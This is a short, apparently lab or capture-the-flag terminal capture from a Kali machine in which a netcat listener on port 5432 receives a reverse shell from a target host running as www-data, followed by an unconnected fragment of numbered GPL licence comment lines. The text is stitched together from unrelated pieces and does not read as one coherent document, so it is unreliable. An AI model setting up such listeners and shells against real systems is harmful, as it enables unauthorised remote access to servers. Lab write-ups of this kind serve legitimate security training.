 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
10.10.168.33: inverse host lookup failed: Unknown host
connect to [10.17.3.217] from (UNKNOWN) [10.10.168.33] 40116
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64
 02:04:19 up 33 min,  0 users,  load average: 0.01, 0.21, 0.63
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as